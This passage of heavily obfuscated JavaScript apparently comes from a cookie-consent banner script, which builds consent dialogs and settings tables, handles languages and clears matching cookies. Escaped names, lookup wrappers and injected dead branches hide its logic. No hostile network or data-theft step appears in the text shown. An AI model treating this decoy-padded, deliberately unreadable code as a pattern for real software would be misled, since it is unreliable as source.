_0x4ddf8c=_0x558b19(_0x41605e(-0x247,-0x2bf,-0x257,-0x16e,-0x22f));_0x5a50a0=0x1+0x6;_0x4ddf8c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x2c3,0x262,0x218,0x296,0x209);_0x4ddf8c['setAttribute'](_0x1c2a94(0x9c,0xc4,0x16e,0x7f,0x165),_0x47456d(-0x1c5,-0x162,-0x19b,-0x151,-0xa7));_0x4ddf8c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x41605e(-0x328,-0x301,-0x2cc,-0x1fd,-0x301),"\u0033");_0x4ddf8c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x47456d(0x4f,0x150,0x81,0x91,-0x98),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4ddf8c);}else{_0x400185(_0x1830c5,_0x252722(0x103,0x236,-0x3,-0xd,0x70));_0x87a68f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x27a,0x268,0x345,0x36d,0x168),_0x47456d(-0x1,-0x28,0xa,0x47,0x32));_0x19da92['setAttribute'](_0x252722(0x1a1,0x25c,0xc6,0x198,0x14f),_0x1c2a94(0x29,0x52,0x136,0x1e9,0x1fb));}}}else{_0x289cc0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x220664);if(_0x29de69)_0x24e2f0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x528611);else _0x149949["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2cdf38);}}_0x202d11&&_0x264a0e['appendChild'](_0x474f49);_0x22a831&&_0x536f09['appendChild'](_0x47b9c3);if(!_0x38d97f&&typeof _0x4d4065!==_0x15eb8c(-0x1a9,-0x244,-0x230,-0x298,-0x1cf)){if(_0x15eb8c(-0x195,-0x8e,-0xd1,-0x28b,-0x15a)!==_0x47456d(-0x7a,-0xe0,-0x13,0x3e,-0x199)){_0x9f70d4=_0x252722(0x23c,0x156,0x1e9,0x14c,0x319);_0x755f6f['hide']();_0x288c51["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{var _0xfe544f=0x6+0x4;var _0x4b2acb=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0xfe544f=_0x47456d(-0x10b,-0x22a,-0x3c,-0x1d0,-0x10e);for(var _0x44b228=0xa04eb^0xa04eb;_0x44b228<_0x470c93['length'];++_0x44b228){var _0x691132;var _0x3bff71=_0x558b19("\u0074\u0068");_0x691132=_0x1c2a94(0xf7,0x39,0xd9,0xc8,-0x61);var _0xc9260b;var _0x43e924=_0x470c93[_0x44b228];_0xc9260b=0x6+0x9;_0x3bff71['setAttribute'](_0x15eb8c(-0x298,-0x261,-0x373,-0x36e,-0x1fb),_0x41605e(-0x32c,-0x2d4,-0x354,-0x267,-0x22d));if(_0x43e924){var _0x13e960=0x7+0x8;var _0x3e5cfa=_0x43e924&&_0x3b7c1b(_0x43e924)[0x44f6c^0x44f6c];_0x13e960=0x6+0x7;_0x3bff71["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x470c93[_0x44b228][_0x3e5cfa];_0x4b2acb['appendChild'](_0x3bff71);}}var _0x4d0213=_0x558b19("\u0074\u0072");_0x4d0213["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4b2acb);var _0x1b0bb8=_0x558b19(_0x47456d(-0x10c,-0x99,-0x101,-0x48,-0xe5));_0x1b0bb8['appendChild'](_0x4d0213);var _0x4b342a=_0x558b19(_0x252722(0x1c4,0x2dd,0x12a,0x1a7,0x180));_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1b0bb8);var _0x59d541;var _0x176121=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x59d541=0x7+0x5;for(var _0xb7dfd4=0x27616^0x27616;_0xb7dfd4<_0x4d4065['length'];_0xb7dfd4++){var _0x30e562=_0x558b19("\u0074\u0072");for(var _0x422420=0xcdd52^0xcdd52;_0x422420<_0x470c93["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x422420){_0x43e924=_0x470c93[_0x422420];if(_0x43e924){if(_0x47456d(-0x111,-0x23d,-0x220,-0x121,0x29)!==_0x252722(0x1a5,0x1b8,0xbf,0x12b,0xa6)){_0x3e5cfa=_0x3b7c1b(_0x43e924)[0x85bb0^0x85bb0];var _0x21b7d4;var _0x1cfe0f=_0x558b19("\u0074\u0064");_0x21b7d4=0x8;_0x1cfe0f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0x12,-0x44,-0x111,-0x2d),_0x4d4065[_0xb7dfd4][_0x3e5cfa]);_0x1cfe0f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2d7,-0x2a3,-0x2df,-0x1a5,-0x219),_0x43e924[_0x3e5cfa]);_0x30e562["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1cfe0f);}else{_0x4677ca["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}}}_0x176121['appendChild'](_0x30e562);}var _0x22c41d=_0x558b19(_0x15eb8c(-0x125,-0x132,-0x1f3,-0x5f,-0x87));_0x22c41d["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x176121);_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x22c41d);_0x536f09['appendChild'](_0x4b342a);}}if(_0x9fba42&&_0x202d11||!_0x9fba42&&(_0x202d11||_0x22a831)){_0x264a0e['appendChild'](_0x536f09);if(_0x100aa7)_0x100aa7["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);else _0x997166["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);}}if(!_0x1d5d84){if(_0x1c2a94(0xeb,-0x73,-0xa,0xde,0xc6)!==_0x252722(0xe3,0x85,0xa3,0x60,0x48)){if(_0x1fb1c4['activeElement']===_0x21a3f5[0xcb60d^0xcb60d]){_0x3e4fb9[0x83cc8^0x83cc9]['focus']();_0x5ce696["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}else{_0x1d5d84=_0x558b19(_0x252722(0x1c5,0x267,0x22e,0x1b7,0xfb));_0x1d5d84["\u0069\u0064"]=_0x252722(0x245,0x14a,0x2cb,0x32b,0x112);}}if(!_0x49c777){_0x49c777=_0x558b19(_0x15eb8c(-0x1bd,-0xaa,-0x20a,-0xab,-0x293));_0x49c777["\u0069\u0064"]=_0x15eb8c(-0xf5,-0x46,-0x7d,-0x22f,-0x45);_0x49c777['className']=_0x1c2a94(0x2ad,0xf7,0x22c,0x279,0x249);_0x1d5d84['appendChild'](_0x49c777);_0x1ae1fd(_0x49c777,_0x41605e(-0x64,-0x2a2,-0x18b,-0x1b9,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();function _0xc86758(_0x767f61,_0x126e23,_0x158eed,_0xabf565,_0x58bed6){return _0x3de2(_0xabf565- -0x178,_0x58bed6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xc86758(0x106,-0xf6,0xd1,0x4,-0xf7));});}_0x49c777["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x139,-0x1ce,-0x155,-0x17a,-0x13e)][_0x47456d(-0xd7,-0x7b,-0x1c0,-0x1a4,0x44)];var _0x55445d=0x3+0x9;var _0x29b461=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x228,-0x126,-0x4e,-0x1af)][_0x41605e(-0x1fc,-0x1af,-0x62,-0xb,-0xe3)];_0x55445d=_0x1c2a94(0x21,0x212,0xf2,0x177,0x1ac);if(_0x29b461){if(_0x41605e(-0x1ea,-0x21c,-0x339,-0x208,-0x2e3)!==_0x47456d(-0xc9,-0x1d,-0x5d,0x6f,-0x1e9)){if(!_0xe665a0){_0xe665a0=_0x558b19(_0x47456d(-0xa2,-0xb1,-0x9b,0x6e,-0x125));_0xe665a0["\u0069\u0064"]=_0x41605e(-0x27c,-0x2a8,-0x2b3,-0xfb,-0x235);_0xe665a0['className']=_0x1c2a94(0x1e9,0x293,0x22c,0x26a,0x1dd);_0x1ae1fd(_0xe665a0,_0x1c2a94(0x192,0x1fc,0x178,0x1b8,0xdc),function(){function _0x34c2b5(_0x18407a,_0xc19b8b,_0x33fccc,_0x264ed2,_0x39edb4){return _0x3de2(_0x18407a- -0x3b5,_0xc19b8b);}function _0x3388b7(_0x5d7fe4,_0x31655e,_0x3dea62,_0x5cd185,_0x532eec){return _0x3de2(_0x5cd185- -0x271,_0x5d7fe4);}function _0x264362(_0x3fb010,_0x2faada,_0x343bdb,_0x3c4586,_0x156caf){return _0x3de2(_0x343bdb-0x1c1,_0x3c4586);}function _0x596336(_0x32c40f,_0x26fa2e,_0x31ba6c,_0x476bfa,_0x2d93f9){return _0x3de2(_0x26fa2e-0x1be,_0x2d93f9);}if(_0x34c2b5(-0x28c,-0x346,-0x15d,-0x30a,-0x37f)===_0x596336(0x2aa,0x1dc,0x2a5,0xd0,0x13a)){_0x5455e4(_0x596336(0x1e9,0x21f,0x137,0x2e9,0x12e)+_0x594b37["\u006d\u006f\u0064\u0065"]+_0x34c2b5(-0x284,-0x1e3,-0x180,-0x1ba,-0x219),_0xeb59f3);_0x147566(_0x4c07be);}else{_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});_0x2a253a["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x13,0x55,0x8c,-0x10d,0x3f);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xe665a0);}_0xe665a0["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x29b461;}else{_0x465b20=![];}}if(!_0xfcba68){if(_0x252722(0x286,0x2c0,0x1eb,0x21c,0x38d)===_0x47456d(-0x47,0x9a,-0x8d,-0x2d,-0x56)){{var _0x5ef173;var _0x49ad6b=_0x15edd9;}_0x5ef173=0x2+0x7;}else{_0xfcba68=_0x558b19(_0x1c2a94(0xcf,0x22a,0x103,0x1f1,0x120));_0xfcba68['id']=_0x47456d(-0x19a,-0x2b4,-0xe2,-0xcc,-0xa3);_0xfcba68["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x193,0x2c3,0x22c,0x322,0x1bb);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xfcba68);_0x1ae1fd(_0xfcba68,_0x41605e(-0x26c,-0x23b,-0x1ce,-0x2c6,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1['accept']();});}}_0xfcba68['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0x2c,-0xe9,-0xf,-0x241,-0x13e)][_0x47456d(-0xab,-0x1ae,-0x23,-0x36,0x5d)];if(_0x100aa7){if(_0x41605e(-0x7d,-0x142,-0x1dc,-0x72,-0xf4)!==_0x1c2a94(0x188,0x160,0x213,0x17a,0x298)){for(var _0x44d275=0x0;_0x4e376c<0x5;_0x59df87++){try{_0x1d9e11["\u006c\u006f\u0067"](_0x299475);}catch(_0x34041b){}}}else{_0x2a253a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x100aa7,_0x997166);_0x997166=_0x100aa7;return;}};if(!_0x16d048){if(_0x252722(0x297,0x3cc,0x278,0x3c4,0x1d2)!==_0x47456d(0x5,0x32,-0x65,0x97,0x104)){if(_0x5ae09b){_0x2af262(_0xb6a98e,_0x47456d(-0x127,-0xae,-0x63,-0x1c6,-0x7d));_0xfd3e57['setAttribute'](_0x1c2a94(0x80,0x9f,0xb4,0x15c,-0x6b),_0x41605e(-0x19f,-0x217,-0x82,-0x165,-0x163));_0x2b43f8=![];_0x2128e1(function(){_0x19d6d3['focus']();_0x5262f2=null;},0x2f512^0x2f5da);_0x4c6ef5(_0x41605e(-0xdd,-0x12f,-0xcc,-0x308,-0x1f3));}}else{_0x16d048=_0x558b19(_0x47456d(-0xcd,-0x5c,-0x35,-0xec,-0x173));_0x16d048["\u0069\u0064"]=_0x252722(0x2c9,0x193,0x26a,0x239,0x296);}}_0x16d048["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xc7,0xdb,0x1c9,0x204,0x100)][_0x15eb8c(-0x2b2,-0x3bd,-0x28a,-0x1d4,-0x283)]?_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xd9,0x22e,0x1c9,0x12d,0x248)][_0x47456d(-0x197,-0x2ad,-0x1b1,-0x7c,-0x2a7)]:'';_0x5922f2["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x29ee95);_0x5922f2['appendChild'](_0x533a3c);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5922f2);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x997166);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1d5d84);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x16d048);_0x23dc28['appendChild'](_0x2a253a);_0xca1b52['appendChild'](_0x23dc28);_0x594642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xca1b52);_0x5aed2a['appendChild'](_0x594642);_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d7371);_0x63b840['appendChild'](_0x5aed2a);_0x63b840['appendChild'](_0x156644);var _0x3d7557=0x3+0x8;var _0x3ce028;_0x3d7557=0x5;_0x3ce028=_0x558b19(_0x252722(0x1c5,0x14d,0x273,0xe8,0x197));_0x3ce028["\u0069\u0064"]=_0x252722(0x2b0,0x39b,0x1a6,0x291,0x247);_0x3ce028["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x5e,-0xd,-0xb8,-0x88)][_0x15eb8c(-0x2b2,-0x380,-0x3a6,-0x386,-0x2a1)]?_0x119e37['languages'][_0x2eadcf][_0x1c2a94(0x2f0,0x275,0x1c9,0x14b,0x112)][_0x41605e(-0x211,-0x37c,-0x433,-0x3fc,-0x2f9)]:'';_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3ce028);}};_0x3eebf2=_0x2bf41d(-0xd7,-0x165,-0x169,-0x1e0,-0x197);var _0x38fc34=function(){_0x2ad6d4=_0x558b19(_0x187e37(-0x30,-0x166,-0x54,-0x1bb,-0x9d));function _0x5e0345(_0x27167d,_0x44b87c,_0x43494a,_0x1ba835,_0xe3bae0){return _0x3de2(_0x1ba835- -0x100,_0xe3bae0);}function _0x328d6a(_0x58313b,_0x3b2ace,_0x247121,_0x5d082b,_0x362db8){return _0x3de2(_0x362db8-0xfe,_0x5d082b);}_0x2ad6d4["\u0069\u0064"]=_0x187e37(-0x312,-0x22f,-0x34c,-0x100,-0x363);_0x2ad6d4["\u0073\u0074\u0079\u006c\u0065"]['position']=_0x328d6a(0x343,0x2b6,0x384,0x3d5,0x2dd);_0x2ad6d4['style']["\u007a\u0049\u006e\u0064\u0065\u0078"]=_0x5e0345(0x14f,-0x36,0x5f,0x74,-0x61);_0x2ad6d4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bb0c4(-0x106,-0x10f,-0xe0,-0x148,-0x157),_0x3bb0c4(-0x2d,0xa9,-0x141,-0x177,-0x73));function _0x187e37(_0x267ef7,_0x7be4cf,_0xbc181f,_0x13d0b9,_0x256946){return _0x3de2(_0x7be4cf- -0x280,_0x256946);}_0x2ad6d4["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x3bb0c4(0x4c,-0x22,0x5d,-0x140,-0x59);_0x63b840=_0x2ad6d4["\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e"][0xb203b^0xb203b];var _0x546087=_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];if(_0x386e7c)_0x236c4a(_0x546087);_0x16f2b1(_0x546087);function _0x3c4316(_0x2d743e,_0x2b1440,_0x1aa480,_0x5bfdaf,_0x140fed){return _0x3de2(_0x140fed-0x35a,_0x2b1440);}function _0x3bb0c4(_0xaa816f,_0x56c9e8,_0x18bf6e,_0x444e5a,_0x30f093){return _0x3de2(_0x30f093- -0x259,_0xaa816f);}(_0x527caa||document["\u0062\u006f\u0064\u0079"])["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2ad6d4);};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=function(_0x4bea35,_0x240744){if(typeof _0x4bea35!==_0x192381(-0xde,-0x11,-0x147,0xfe,-0x28))return;function _0x192381(_0x649489,_0x2cc333,_0x37d90e,_0x54b659,_0x546028){return _0x3de2(_0x546028- -0xf0,_0x37d90e);}var _0x2cc95a=0x5+0x3;var _0x2b9087=_0x1568ae(_0x4bea35,_0x119e37['languages']);function _0x4bdf50(_0x32b3aa,_0x24685c,_0x2d345c,_0x2c9d27,_0x510319){return _0x3de2(_0x24685c-0x2b1,_0x2c9d27);}_0x2cc95a=0x1;if(_0x2b9087!==_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]||_0x240744===!![]){if(_0x192381(0x8a,0x108,0x115,0x53,0x47)!==_0xfd6eb5(-0xe1,0x3d,-0x1f0,-0xda,0x3c)){_0x398023=_0x233cc1(_0xcf7a35(-0x2c8,-0x252,-0x310,-0x13f,-0x14b));_0x47a53b["\u0069\u0064"]=_0xcf7a35(-0x208,-0x2ae,-0x3ba,-0x1b5,-0x23c);_0x38af69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5dffeb);}else{_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b9087;if(_0x386e7c){if(_0x192381(-0xe4,0x78,-0x65,-0xeb,-0xc0)!==_0x22f8c0(0x20,-0x22,-0x28,0xa9,-0xb1)){_0x2d0c32['checked']=!![];!_0x23d5bb&&_0xf58129['push'](!![]);if(_0x269a1f[_0xcf7a35(-0x1b6,-0x223,-0x105,-0x24a,-0x177)])!_0x58615b&&_0x1edfc4["\u0070\u0075\u0073\u0068"](_0x9dbf2);}else{_0x236c4a(_0x2b9087);_0x49c093(_0x53b112);}}_0x16f2b1(_0x2b9087);_0x3a8cdf(_0x4bdf50(0x333,0x35e,0x349,0x322,0x438)+_0x2b9087+'\x27');return!![];}}function _0xfd6eb5(_0x467292,_0x7eecac,_0x2b430b,_0xf38f0b,_0x3b6e2d){return _0x3de2(_0x467292- -0x218,_0x2b430b);}function _0x22f8c0(_0x254d4b,_0x2a8c9b,_0x2ac0cb,_0x11b9fd,_0x419ebb){return _0x3de2(_0x2a8c9b- -0x52,_0x11b9fd);}function _0xcf7a35(_0x4a5dc5,_0x5c2a2f,_0x18b1fe,_0x5ba0fe,_0x5de4d6){return _0x3de2(_0x5c2a2f- -0x36c,_0x5de4d6);}return![];};var _0x269fdb=0x8+0x4;var _0x3cc0b8=function(_0x1a81f8){function _0x577999(_0x1dd3dd,_0x1a1511,_0x43b95a,_0x38a540,_0x912c5f){return _0x3de2(_0x1a1511- -0x2db,_0x38a540);}function _0x5ac3e2(_0x3d7d98,_0x3a66f4,_0x5aa0b2,_0x18c811,_0xf3667e){return _0x3de2(_0x3d7d98-0x352,_0x3a66f4);}function _0xe7571c(_0x3eb3f5,_0x5e0ff8,_0x4d1fb2,_0x407f60,_0x4fa254){return _0x3de2(_0x3eb3f5- -0x15b,_0x5e0ff8);}function _0x9e430d(_0x4e905e,_0x4c1568,_0xb7ae5f,_0x1e2da0,_0x255a02){return _0x3de2(_0x255a02-0x4c,_0x4c1568);}function _0x59baeb(_0x45adcf,_0xf8995,_0x31be31,_0x2036b4,_0x538e34){return _0x3de2(_0x45adcf-0x77,_0x2036b4);}if(_0x5ac3e2(0x47f,0x399,0x463,0x3d2,0x4d2)===_0xe7571c(-0x2e,0xa,0xee,-0x4a,0x15)){var _0x431a83=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];var _0x573c29=-(0x347bd^0x347bc);_0x3af803=![];var _0x21fec8=_0x3ea23b('',_0x59baeb(0x1f3,0x10d,0x1f9,0x2bf,0x30e));var _0x15e6fa=[_0x3de375['cookie_domain'],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];if(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u006c\u0069\u0063\u0065"](0xe4e66^0xe4e66,0x90c03^0x90c07)===_0xe7571c(0x6a,-0xa8,0xae,-0x39,0xc2)){if(_0xe7571c(-0x10,0x102,-0x21,0xa3,-0x3c)!==_0x59baeb(0x1c2,0x1bd,0x1b0,0xbe,0x294)){_0x179743=_0x391e26["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{var _0x2a7239=0x6+0x5;var _0x285ebd=_0x3de375['cookie_domain']["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x2a7239=_0x9e430d(0x24c,0x223,0x1f6,0x1a4,0x13b);_0x15e6fa["\u0070\u0075\u0073\u0068"](_0x285ebd);_0x15e6fa["\u0070\u0075\u0073\u0068"]("\u002e"+_0x285ebd);}}for(var _0x4b5a01=0x8ee2b^0x8ee2b;_0x4b5a01<_0x431a83;_0x4b5a01++){if(_0x577999(-0x151,-0x248,-0x33f,-0x2a5,-0x2be)!==_0x9e430d(0x12d,0x179,0x2b9,0x246,0x1d0)){var _0x157312;var _0x1f23f8=_0xa98155[_0x4b5a01];_0x157312=0x1+0x5;if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x1f23f8,_0x59baeb(0x2dc,0x1c2,0x307,0x334,0x200))){if(_0x9e430d(0xc3,0x2c4,0x2c5,0x120,0x1ce)!==_0x5ac3e2(0x4d4,0x43c,0x450,0x3c1,0x443)){_0x1a2271=_0x382292;_0x1eb326=!![];}else{var _0x3cf353=_0x278862(_0x2b145a,_0x1f23f8[_0x59baeb(0x2dc,0x1c6,0x25e,0x223,0x3fa)][_0x577999(-0x185,-0x11d,-0x138,-0x237,-0xe2)])>-(0x4e7a0^0x4e7a1);if(!_0x1e3f00[++_0x573c29]&&Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x1f23f8,_0x59baeb(0x162,0x260,0x43,0x260,0x1e8))&&(_0x1a81f8||_0x3cf353)){var _0x59dc5c;var _0x58f3ae=_0x1f23f8[_0x9e430d(0x26e,0x20c,0x22c,0x154,0x137)];_0x59dc5c=0x5+0x4;var _0x27fcd8=0x4+0x1;var _0x435f12=_0x3b7c1b(_0x470c93[0xcb327^0xcb327])[0xcb973^0xcb973];_0x27fcd8=0x1;var _0x5d9163=0x5+0x5;var _0x53b580=_0x58f3ae['length'];_0x5d9163=_0x9e430d(0x3ca,0x24c,0x18c,0x1b6,0x295);if(_0x1f23f8[_0x577999(0x46,-0x76,-0x169,-0x17c,-0xca)][_0x59baeb(0x22a,0x295,0x291,0xfb,0xf4)]===_0xe7571c(-0x1e,0x112,-0x120,-0x94,-0x3))_0x3cf353&&(_0x3af803=!![]);for(var _0x2c5955=0x8130f^0x8130f;_0x2c5955<_0x53b580;_0x2c5955++){if(_0x9e430d(0x152,0x176,0xe3,0x20d,0x139)!==_0x5ac3e2(0x43f,0x450,0x3ca,0x425,0x365)){_0x109503["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x59baeb(0x2a3,0x1ae,0x375,0x2fd,0x38b),_0x138208);}else{var _0x1275d0=_0x58f3ae[_0x2c5955],_0x1630f5=[];var _0x16f4c0=_0x1275d0[_0x435f12];var _0x3f7656=0x1+0x1;var _0x3e3710=_0x1275d0[_0x59baeb(0x12f,0x250,0x160,0x1af,0x26)]||![];_0x3f7656=_0x59baeb(0x289,0x259,0x226,0x1e4,0x150);var _0x237d6b;var _0x592b48=_0x1275d0[_0x5ac3e2(0x514,0x490,0x64d,0x634,0x5f8)]||null;_0x237d6b=_0x9e430d(0x284,0x31d,0x37a,0x284,0x2b0);var _0x2c86ce;var _0x9c5e08=_0x1275d0[_0x5ac3e2(0x51a,0x401,0x62e,0x567,0x571)]||![];_0x2c86ce=_0x5ac3e2(0x549,0x5fa,0x443,0x64a,0x514);_0x592b48&&(_0x15e6fa=[_0x592b48,"\u002e"+_0x592b48]);if(_0x3e3710){if(_0x59baeb(0x18d,0x85,0x240,0x1cc,0x1d6)===_0x9e430d(0xa8,0x22f,0x19c,0x3f,0x162)){for(var _0x13c56a=0xd22f5^0xd22f5;_0x13c56a<_0x21fec8['length'];_0x13c56a++){if(_0x21fec8[_0x13c56a]["\u006d\u0061\u0074\u0063\u0068"](_0x16f4c0)){_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x13c56a]);}}}else{_0x53f3ee=_0x54f1d8&&_0x2fdd83["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x4fef15(_0x5108ab,_0x489bb4)>-(0xbefad^0xbefac)){_0x56d2e7(_0x1d6ed9,_0x14a58e);if(!(_0xedf06c===_0x5ac3e2(0x3a8,0x305,0x482,0x4d8,0x486)&&_0x2664f5[0x5ed34^0x5ed34]===_0xe7571c(-0xb0,-0xf3,-0x1cb,-0x16d,-0x9d))&&_0x529614(_0x409f07,_0x43df31[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x29ebd3=0x1eced^0x1eced;_0x29ebd3<_0xf9f611['length'];_0x29ebd3++){_0x1a7f83(_0x74cf0,_0x24833c[_0x29ebd3]);}}}_0x2d5827(_0x3d7359,_0x1a6ea9)>-(0x6965e^0x6965f)&&_0x1237c5(_0xae3876,_0x2ab93d);}}else{if(_0x9e430d(0x28,0x1d3,0x24f,0x1f6,0x141)===_0x59baeb(0x292,0x1ee,0x340,0x3c9,0x1be)){_0x2ba772(_0xe225ec,_0x59baeb(0x231,0x161,0x183,0x18e,0x10c),function(){_0x5bdeec=_0x43151d(-0x89,-0x134,-0x172,-0xbb,-0x1);function _0x43151d(_0x12303d,_0x954851,_0x3959ee,_0x1fd207,_0x3727cc){return _0x3de2(_0x12303d- -0x21a,_0x3959ee);}_0x4f5e6a["\u0068\u0069\u0064\u0065"]();_0x4248f0['accept']([]);});}else{var 